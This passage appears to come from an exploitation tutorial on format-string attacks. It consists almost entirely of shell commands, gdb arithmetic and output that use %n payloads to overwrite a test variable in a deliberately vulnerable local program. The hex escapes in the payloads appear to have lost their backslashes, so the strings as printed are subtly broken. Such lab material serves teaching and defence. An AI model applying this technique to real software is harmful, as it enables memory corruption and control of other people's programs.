 Format Strings : Overwriting Value
                                                     Testing the code:
#./format_string `perl -e 'print "x3cxe8xbfxbfJUNKx3dxe8xbfxbfJUNKx3exe8xbfxbfJUNKx3fxe8xbfxbfJUNK" . "%08x"x10 . "%58x
%n%08x%n"'`
< JUNK= JUNK> JUNK? JUNKbfbfed68000003ff000000000000000000000000bfbfea1c28077000000000032807604000000000
ffffffb84b4e554a
[*] test_val @ 0xbfbfe83c = 45738 0x0000b2aa
#
#gdb -q
(gdb) p 0xbb - 0xaa
$1 = 17
#./format_string `perl -e 'print "x3cxe8xbfxbfJUNKx3dxe8xbfxbfJUNKx3exe8xbfxbfJUNKx3fxe8xbfxbfJUNK" . "%08x"x10 . "%58x
%n%17x%n"'`
< JUNK= JUNK> JUNK? JUNKbfbfed68000003ff000000000000000000000000bfbfea1c28077000000000032807604000000000
ffffffb8     4b4e554a
[*] test_val @ 0xbfbfe83c = 48042 0x0000bbaa
#
#./format_string `perl -e 'print "x2cxe8xbfxbfJUNKx2dxe8xbfxbfJUNKx2exe8xbfxbfJUNKx2fxe8xbfxbfJUNK" . "%08x"x10 . "%58x
%n%17x%n%17x%n%17x%n"'`
, JUNK- JUNK. JUNK/ JUNKbfbfed5c000003ff000000000000000000000000bfbfea0c28077000000000032807604000000000
ffffffb8     4b4e554a         4b4e554a        4b4e554a
[*] test_val @ 0xbfbfe82c = -573785174 0xddccbbaa
#
 